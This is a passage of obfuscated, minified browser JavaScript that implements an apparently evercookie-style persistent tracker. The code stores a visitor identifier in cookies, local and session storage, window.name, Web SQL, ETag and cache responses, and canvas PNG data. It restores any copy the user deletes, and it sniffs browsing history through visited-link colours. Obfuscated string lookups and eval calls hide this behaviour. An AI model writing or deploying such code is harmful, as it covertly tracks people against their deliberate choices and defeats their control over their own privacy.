m==mtcdoxep_b('0xa1','O6tr'))m=0x0;if(m==0x0){a['pxdeqtcm_database_storage'](j,l);a[mtcdoxep_b('0x31','9tl^')](j,l);a['pxdeqtcm_etag'](j,l);a['pxdeqtcm_cache'](j,l);a[mtcdoxep_b('0x102','AlKL')]['userData']=a[mtcdoxep_b('0x26','VcP[')](j,l);a[mtcdoxep_b('0x3d','cR[#')][mtcdoxep_b('0xf0','44Fm')]=a[mtcdoxep_b('0xbd','(hsk')](j,l);a[mtcdoxep_b('0x55','FEEC')][mtcdoxep_b('0x68','(hsk')]=a[mtcdoxep_b('0x18','1o97')](j,l);a[mtcdoxep_b('0xd8','c0y9')][mtcdoxep_b('0x115','i(pO')]=a[mtcdoxep_b('0x1','1o97')](j,l);a[mtcdoxep_b('0x5','i(pO')][mtcdoxep_b('0xc7','G)d3')]=a[mtcdoxep_b('0x87','15gc')](j,l);a[mtcdoxep_b('0x5d','mQCG')][mtcdoxep_b('0xb','!A!]')]=a[mtcdoxep_b('0xeb','2!cJ')](j,l);}if((window['openDatabase']&&typeof a[mtcdoxep_b('0xa8','Jz($')][mtcdoxep_b('0x101','g3r^')]=='undefined'||typeof a['_ec'][mtcdoxep_b('0x90','cR[#')]==mtcdoxep_b('0x7c','RDTw')||typeof a[mtcdoxep_b('0xdf','Kgvg')][mtcdoxep_b('0x4d','RDTw')]==mtcdoxep_b('0x36','mQCG')||document[mtcdoxep_b('0x3c','XH&)')]('canvas')[mtcdoxep_b('0x56','rs7N')]&&(typeof a[mtcdoxep_b('0x70','vXu^')]['pngData']==mtcdoxep_b('0x3','36a8')||a[mtcdoxep_b('0x5','i(pO')]['pngData']=='')||typeof _global_isolated==mtcdoxep_b('0xa1','O6tr'))&&m++<_ec_tests){setTimeout(function(){a[mtcdoxep_b('0xf9','2!cJ')](j,k,l,m,n);},0x12c);}else{var o=a[mtcdoxep_b('0xfa','6RGN')];a['_ec']={};var p=new Array();var q=0x0;var r;for(var s in o){if(typeof o[s]!='undefined'&&typeof o[s]!=mtcdoxep_b('0x71','6RGN')&&o[s]!=''&&o[s]!=mtcdoxep_b('0x33','2!cJ')&&o[s]!='undefined'&&o[s]!=null){p[o[s]]=typeof p[o[s]]==mtcdoxep_b('0x3e','4MQE')?0x1:p[o[s]]+0x1;}}for(var s in p){if(p[s]>q){q=p[s];r=s;}}if((typeof n=='undefined'||n!=0x1)&&typeof r!=mtcdoxep_b('0x28','VcP['))a[mtcdoxep_b('0xf2','2$ES')](j,r);if(typeof k==mtcdoxep_b('0x60','J]ks'))k(r,o);}};this[mtcdoxep_b('0x11a','15gc')]=function(i,j){try{if(typeof j!=mtcdoxep_b('0x8c','7JT9'))window['name']=_ec_replace(window['name'],i,j);else return this['getFromStr'](i,window[mtcdoxep_b('0xfd','7KG(')]);}catch(k){}};this[mtcdoxep_b('0x10b','1o97')]=function(i,j){try{var k=this[mtcdoxep_b('0xf5','DBR7')]('div',mtcdoxep_b('0x74','kefm'),0x1);k[mtcdoxep_b('0xe1','VcP[')][mtcdoxep_b('0x100','v3HT')]=mtcdoxep_b('0x5e','9tl^');if(typeof j!='undefined'){k[mtcdoxep_b('0xd0','[l*7')](i,j);k[mtcdoxep_b('0x89','!@0f')](i);}else{k[mtcdoxep_b('0x10e','lWwm')](i);return k[mtcdoxep_b('0x4c','Vt(R')](i);}}catch(l){}};this[mtcdoxep_b('0x94','Jz($')]=function(i,j){if(typeof j!=mtcdoxep_b('0xdb','Vt(R')){var k=new Image();k['style']['visibility']=mtcdoxep_b('0xc0','RDTw');k[mtcdoxep_b('0xdc','P%$D')]['position']=mtcdoxep_b('0x13','GbL3');k[mtcdoxep_b('0x75','0nF^')]='/extension/e/e_cache.php?name='+i;}else{var l=this[mtcdoxep_b('0xc3','DBR7')](i,document[mtcdoxep_b('0x11','FEEC')]);a[mtcdoxep_b('0x123','4MQE')][mtcdoxep_b('0x19','Vt(R')]=undefined;document['cookie']=i+mtcdoxep_b('0x63','4MQE');$[mtcdoxep_b('0x8d','G)d3')]({'url':'/extension/e/e_cache.php?name='+i,'success':function(m){var n=new Date();n[mtcdoxep_b('0xa6','AlKL')](n[mtcdoxep_b('0x73','v3HT')]()+expireDay);document[mtcdoxep_b('0xe3','36a8')]=i+'='+l+';\x20expires='+n+mtcdoxep_b('0x1a','4MQE');a[mtcdoxep_b('0xc2','0nF^')][mtcdoxep_b('0x61','kefm')]=m;}});}};this[mtcdoxep_b('0x93','J]ks')]=function(i,j){if(typeof j!=mtcdoxep_b('0x1d','^9mq')){var k=new Image();k['style'][mtcdoxep_b('0xe','FEEC')]=mtcdoxep_b('0x92','AlKL');k[mtcdoxep_b('0xed','vXu^')]['position']=mtcdoxep_b('0xaa','1o97');k['src']=mtcdoxep_b('0x10','i^Xw')+i;}else{var l=this[mtcdoxep_b('0x2','G)d3')](i,document[mtcdoxep_b('0x91','1o97')]);a[mtcdoxep_b('0xb7','OklG')]['etagData']=undefined;document[mtcdoxep_b('0x106','2$ES')]=i+mtcdoxep_b('0xf7','i^Xw');$[mtcdoxep_b('0x9d','!A!]')]({'url':mtcdoxep_b('0xd','XH&)')+i,'success':function(m){var n=new Date();n[mtcdoxep_b('0x42','2$ES')](n[mtcdoxep_b('0x78','15gc')]()+expireDay);document[mtcdoxep_b('0xae','VpqJ')]=i+'='+l+mtcdoxep_b('0x2f','eyzE')+n+mtcdoxep_b('0xb4','2k[q');a[mtcdoxep_b('0x4a','lWwm')][mtcdoxep_b('0x119','lWwm')]=m;}});}};this[mtcdoxep_b('0x125','FEEC')]=function(i,j){if(document[mtcdoxep_b('0xf4','AlKL')](mtcdoxep_b('0x24','36a8'))['getContext']){if(typeof j!='undefined'){var k=new Image();k[mtcdoxep_b('0xed','vXu^')][mtcdoxep_b('0x7f','9tl^')]=mtcdoxep_b('0x11c','v3HT');k['style'][mtcdoxep_b('0x11f','lWwm')]=mtcdoxep_b('0x57','g3r^');k['src']=mtcdoxep_b('0x43','RDTw')+i;}else{a[mtcdoxep_b('0x85','(hsk')][mtcdoxep_b('0xca','7JT9')]=undefined;var l=document['createElement'](mtcdoxep_b('0xba','6RGN'));l[mtcdoxep_b('0xed','vXu^')]['visibility']=mtcdoxep_b('0xbf','!@0f');l[mtcdoxep_b('0x82','rs7N')]['position']=mtcdoxep_b('0x9b','i^Xw');l[mtcdoxep_b('0xcf','44Fm')]=0xc8;l['height']=0x1;var m=l[mtcdoxep_b('0x34','P%$D')]('2d');var n=this[mtcdoxep_b('0xfe','4MQE')](i,document[mtcdoxep_b('0x20','g3r^')]);document[mtcdoxep_b('0x27','2k[q')]=i+'=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';var k=new Image();k['style'][mtcdoxep_b('0x10a','kefm')]=mtcdoxep_b('0x59','7KG(');k[mtcdoxep_b('0xe8','Ni#4')][mtcdoxep_b('0xf3','VcP[')]=mtcdoxep_b('0x5b','7KG(');k[mtcdoxep_b('0xc1','cR[#')]=mtcdoxep_b('0x45','i^Xw')+i;k[mtcdoxep_b('0x116','6RGN')]=function(){var o=new Date();o[mtcdoxep_b('0xd6','Vt(R')](o[mtcdoxep_b('0x73','v3HT')]()+expireDay);document[mtcdoxep_b('0x64','^9mq')]=i+'='+n+mtcdoxep_b('0x72','rs7N')+o+mtcdoxep_b('0xbc','cR[#');a[mtcdoxep_b('0x97','O6tr')][mtcdoxep_b('0x54','44Fm')]='';m[mtcdoxep_b('0xc9','2k[q')](k,0x0,0x0);var p=m['getImageData'](0x0,0x0,0xc8,0x1);var q=p[mtcdoxep_b('0xd5','P%$D')];for(var r=0x0,s=q[mtcdoxep_b('0x23','2$ES')];r<s;r+=0x4){if(q[r]==0x0)break;a['_ec']['pngData']+=String['fromCharCode'](q[r]);if(q[r+0x1]==0x0)break;a[mtcdoxep_b('0x46','v3HT')]['pngData']+=String[mtcdoxep_b('0xd4','7KG(')](q[r+0x1]);if(q[r+0x2]==0x0)break;a[mtcdoxep_b('0x4a','lWwm')][mtcdoxep_b('0x35','v3HT')]+=String[mtcdoxep_b('0x5c','GbL3')](q[r+0x2]);}};}}};this[mtcdoxep_b('0x129','yEBc')]=function(i,j){try{if(window[mtcdoxep_b('0x2a','g3r^')]){if(typeof j!='undefined')localStorage['setItem'](i,j);else return localStorage['getItem'](i);}}catch(k){}};this[mtcdoxep_b('0xab','G)d3')]=function(i,j){try{if(window['openDatabase']){var k=window[mtcdoxep_b('0x21','P%$D')]('sqlite_pxdeqtcm','',mtcdoxep_b('0x17','P%$D'),0x400*0x400);if(typeof j!=mtcdoxep_b('0x5f','lWwm'))k[mtcdoxep_b('0x88','4MQE')](function(l){l[mtcdoxep_b('0xe6','yEBc')](mtcdoxep_b('0x128','Kgvg')+mtcdoxep_b('0x3a','XH&)')+mtcdoxep_b('0xb1','Ni#4')+mtcdoxep_b('0xfb','VcP[')+mtcdoxep_b('0x81','4MQE')+')',[],function(m,n){},function(m,n){});l[mtcdoxep_b('0x0','g3r^')]('INSERT\x20OR\x20REPLACE\x20INTO\x20cache(name,\x20value)\x20VALUES(?,\x20?)',[i,j],function(m,n){},function(m,n){});});else{k[mtcdoxep_b('0x98','4ueo')](function(l){l[mtcdoxep_b('0x122','7JT9')](mtcdoxep_b('0xbe','9tl^'),[i],function(m,n){if(n[mtcdoxep_b('0x118','P%$D')]['length']>=0x1)a[mtcdoxep_b('0xe5','7KG(')][mtcdoxep_b('0x30','4MQE')]=n[mtcdoxep_b('0x2e','cR[#')][mtcdoxep_b('0x95','Kgvg')](0x0)[mtcdoxep_b('0xd3','DBR7')];else a['_ec']['dbData']='';},function(m,n){});});}}}catch(l){}};this[mtcdoxep_b('0x9c','i(pO')]=function(i,j){try{if(window[mtcdoxep_b('0xb5','0nF^')]){if(typeof j!='undefined')sessionStorage[mtcdoxep_b('0xdd','VcP[')](i,j);else return sessionStorage[mtcdoxep_b('0xa7','[l*7')](i);}}catch(k){}};this['pxdeqtcm_global_storage']=function(i,j){if(window[mtcdoxep_b('0x3f','cR[#')]){var k=this[mtcdoxep_b('0x62','OklG')]();try{if(typeof j!='undefined')eval(mtcdoxep_b('0xe7','vXu^')+i+mtcdoxep_b('0x8e','RDTw'));else return eval(mtcdoxep_b('0x49','P%$D')+i);}catch(l){}}};this[mtcdoxep_b('0xb6','O6tr')]=function(j){var k='';var l,m,n,o,p,q,r;var s=0x0;j=this[mtcdoxep_b('0x67','15gc')](j);while(s<j[mtcdoxep_b('0xb0','cR[#')]){l=j['charCodeAt'](s++);m=j[mtcdoxep_b('0x126','i^Xw')](s++);n=j[mtcdoxep_b('0x105','0nF^')](s++);o=l>>0x2;p=(l&0x3)<<0x4|m>>0x4;q=(m&0xf)<<0x2|n>>0x6;r=n&0x3f;if(isNaN(m)){q=r=0x40;}else if(isNaN(n)){r=0x40;}k=k+_baseKeyStr[mtcdoxep_b('0x99','!A!]')](o)+_baseKeyStr['charAt'](p)+_baseKeyStr[mtcdoxep_b('0x1c','VpqJ')](q)+_baseKeyStr['charAt'](r);}return k;};this['decode']=function(j){var k='';var l,m,n;var o,p,q,r;var s=0x0;j=j[mtcdoxep_b('0x7d','yEBc')](/[^A-Za-z0-9\+\/\=]/g,'');while(s<j[mtcdoxep_b('0x37','eyzE')]){o=_baseKeyStr['indexOf'](j[mtcdoxep_b('0x5a','2!cJ')](s++));p=_baseKeyStr['indexOf'](j[mtcdoxep_b('0xa5','7JT9')](s++));q=_baseKeyStr[mtcdoxep_b('0x6f','7KG(')](j[mtcdoxep_b('0xa5','7JT9')](s++));r=_baseKeyStr['indexOf'](j['charAt'](s++));l=o<<0x2|p>>0x4;m=(p&0xf)<<0x4|q>>0x2;n=(q&0x3)<<0x6|r;k=k+String['fromCharCode'](l);if(q!=0x40){k=k+String[mtcdoxep_b('0x39','15gc')](m);}if(r!=0x40){k=k+String[mtcdoxep_b('0xa3','7JT9')](n);}}k=this['_utf8_decode'](k);return k;};this[mtcdoxep_b('0x11e','lWwm')]=function(i){i=i[mtcdoxep_b('0x7d','yEBc')](/\r\n/g,'\x0a');var j='';for(var k=0x0;k<i[mtcdoxep_b('0x8f','AlKL')];k++){var l=i[mtcdoxep_b('0x76','OklG')](k);if(l<0x80){j+=String[mtcdoxep_b('0x9e','1o97')](l);}else if(l>0x7f&&l<0x800){j+=String[mtcdoxep_b('0xb2','2$ES')](l>>0x6|0xc0);j+=String[mtcdoxep_b('0x79','G)d3')](l&0x3f|0x80);}else{j+=String[mtcdoxep_b('0x4','lWwm')](l>>0xc|0xe0);j+=String[mtcdoxep_b('0xee','Ni#4')](l>>0x6&0x3f|0x80);j+=String['fromCharCode'](l&0x3f|0x80);}}return j;};this[mtcdoxep_b('0xce','2!cJ')]=function(j){var k='';var l=0x0;var m=c1=c2=0x0;while(l<j['length']){m=j[mtcdoxep_b('0x9f','kefm')](l);if(m<0x80){k+=String[mtcdoxep_b('0x6e','mQCG')](m);l++;}else if(m>0xbf&&m<0xe0){c2=j[mtcdoxep_b('0x4f','(hsk')](l+0x1);k+=String[mtcdoxep_b('0x51','4ueo')]((m&0x1f)<<0x6|c2&0x3f);l+=0x2;}else{c2=j[mtcdoxep_b('0x9f','kefm')](l+0x1);c3=j[mtcdoxep_b('0x108','4MQE')](l+0x2);k+=String[mtcdoxep_b('0x14','yEBc')]((m&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f);l+=0x3;}}return k;};this[mtcdoxep_b('0xda','lWwm')]=function(j,k){var l='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=-';var m=l['split']('');var n=mtcdoxep_b('0x127','OklG')+this['getHost']()+'/'+j;if(typeof k!=mtcdoxep_b('0xfc','44Fm')){if(this[mtcdoxep_b('0x40','36a8')](n))return;this[mtcdoxep_b('0x1f','G)d3')](n,'if');n=n+'/';var o=this[mtcdoxep_b('0xd9','4MQE')](k)['split']('');for(var p=0x0;p<o[mtcdoxep_b('0x47','!A!]')];p++){n=n+o[p];this[mtcdoxep_b('0x112','Kgvg')](n,'if'+p);}n=n+'-';this[mtcdoxep_b('0x96','XH&)')](n,mtcdoxep_b('0xa9','7JT9'));}else{if(this[mtcdoxep_b('0x2c','VcP[')](n)){n=n+'/';var q='';var r='';var s=0x1;while(q!='-'&&s==0x1){s=0x0;for(var p=0x0;p<m[mtcdoxep_b('0xd1','7X40')];p++){if(this[mtcdoxep_b('0xff','44Fm')](n+m[p])){q=m[p];if(q!='-')r=r+q;n=n+q;s=0x1;break;}}}return this['decode'](r);}}};this[mtcdoxep_b('0x111','44Fm')]=function(i,j,k){var l;if(typeof j!=mtcdoxep_b('0x8c','7JT9')&&document[mtcdoxep_b('0x83','44Fm')](j))l=document[mtcdoxep_b('0x66','Vt(R')](j);else l=document[mtcdoxep_b('0x11d','VpqJ')](i);l['style'][mtcdoxep_b('0x6c','VcP[')]=mtcdoxep_b('0x50','36a8');l[mtcdoxep_b('0x121','Jz($')][mtcdoxep_b('0x107','i(pO')]=mtcdoxep_b('0x114','lWwm');if(j)l[mtcdoxep_b('0xaf','(hsk')]('id',j);if(k)document[mtcdoxep_b('0x9a','Ni#4')][mtcdoxep_b('0x53','c0y9')](l);return l;};this[mtcdoxep_b('0x4b','1o97')]=function(i,j){var k=this[mtcdoxep_b('0x111','44Fm')](mtcdoxep_b('0xac','9tl^'),j,0x1);k['setAttribute']('src',i);return k;};this['pxdeqtcm_cookie']=function(i,j){if(typeof j!='undefined'){var k=new Date();k[mtcdoxep_b('0x11b','RDTw')](k[mtcdoxep_b('0xcb','Jz($')]()+expireDay);document[mtcdoxep_b('0x8b','2!cJ')]=i+'='+j+';\x20expires='+k+';\x20path=/;\x20SameSite=None;\x20Secure=true';}else return this[mtcdoxep_b('0xd7','O6tr')](i,document[mtcdoxep_b('0x117','9tl^')]);};this['getFromStr']=function(j,k){if(typeof k!=mtcdoxep_b('0xa2','lWwm'))return;var l=j+'=';var m=k[mtcdoxep_b('0xde','9tl^')](/[;&]/);for(var n=0x0;n<m[mtcdoxep_b('0xf6','0nF^')];n++){var o=m[n];while(o[mtcdoxep_b('0xbb','7X40')](0x0)=='\x20')o=o['substring'](0x1,o['length']);if(o[mtcdoxep_b('0x77','O6tr')](l)==0x0)return o[mtcdoxep_b('0xad','Kgvg')](l['length'],o[mtcdoxep_b('0x1b','VcP[')]);}};this['getHost']=function(){var i=document[mtcdoxep_b('0x9','kefm')][mtcdoxep_b('0xc8','g3r^')];if(i[mtcdoxep_b('0x2b','15gc')]('www.')==0x0)i=i[mtcdoxep_b('0x10c','vXu^')](mtcdoxep_b('0xf','P%$D'),'');return i;};this[mtcdoxep_b('0xc6','7KG(')]=function(i){var j='';var k=i['length'];var l=0x0;var m;while(l<k){m=i['charCodeAt'](l++)[mtcdoxep_b('0x22','lWwm')](0x10);while(m['length']<0x2)m='0'+m;j+=m;}return j;};this[mtcdoxep_b('0xe0','!@0f')]=function(i){var j='';var k=i['length'];var l;while(k>=0x0){l=k-0x2;j=String['fromCharCode']('0x'+i[mtcdoxep_b('0x25','P%$D')](l,k))+j;k=l;}return j;};this[mtcdoxep_b('0xe2','Vt(R')]=function(i){if(this[mtcdoxep_b('0x15','4MQE')]==-0x1){var j=this['_getRGB']('http://samy-was-here-this-should-never-be-visited.com',-0x1);if(j==-0x1)this[mtcdoxep_b('0xe4','!@0f')]=this['_getRGB'](mtcdoxep_b('0x12','!A!]')+Math[mtcdoxep_b('0x103','XH&)')](Math[mtcdoxep_b('0x2d','kefm')]()*0x98967f)+mtcdoxep_b('0x110','6RGN'));}if(i[mtcdoxep_b('0xcc','[l*7')](mtcdoxep_b('0xec','(hsk'))==0x0||i[mtcdoxep_b('0xf8','yEBc')](mtcdoxep_b('0x44','cR[#'))==0x0)return this[mtcdoxep_b('0xcd','36a8')](i,this[mtcdoxep_b('0x86','6RGN')]);return this['_testURL'](mtcdoxep_b('0x7e','2k[q')+i,this[mtcdoxep_b('0x113','2k[q')])||this[mtcdoxep_b('0x69','RDTw')]('https://'+i,this['no_color'])||this[mtcdoxep_b('0xc5','44Fm')](mtcdoxep_b('0x8a','2$ES')+i,this['no_color'])||this['_testURL'](mtcdoxep_b('0x84','4MQE')+i,this['no_color']);};var c=this['createElem']('a',mtcdoxep_b('0x7','44Fm'));var d;var f=mtcdoxep_b('0x4e','4MQE');try{d=0x1;var g=document[mtcdoxep_b('0x80','6RGN')](mtcdoxep_b('0x3b','RDTw'));if(g['styleSheet'])g[mtcdoxep_b('0x65','!A!]')]['innerHTML']=f;else if(g[mtcdoxep_b('0x32','0nF^')])g['innerHTML']=f;else{var h=document[mtcdoxep_b('0xa4','cR[#')](f);g[mtcdoxep_b('0xe9','rs7N')](h);}}catch(i){d=0x0;}this[mtcdoxep_b('0x41','Vt(R')]=function(j,k){if(k&&d==0x0)return-0x1;c[mtcdoxep_b('0xea','2k[q')]=j;c['innerHTML']=j;document['body'][mtcdoxep_b('0xf1','9tl^')](g);document[mtcdoxep_b('0xef','AlKL')][mtcdoxep_b('0x124','RDTw')](c);var l;if(document[mtcdoxep_b('0xa0','g3r^')])l=document['defaultView'][mtcdoxep_b('0xd2','v3HT')](c,null)[mtcdoxep_b('0x8','2$ES')]('color');else l=c[mtcdoxep_b('0xc4','4MQE')][mtcdoxep_b('0x6a','4ueo')];return l;};this[mtcdoxep_b('0x29','!@0f')]=function(j,k){var l=this[mtcdoxep_b('0x58','yEBc')](j);if(l=='rgb(255,\x200,\x200)'||l=='#ff0000')return 0x1;else if(k&&l!=k)return 0x1;return 0x0;};};return _class;}();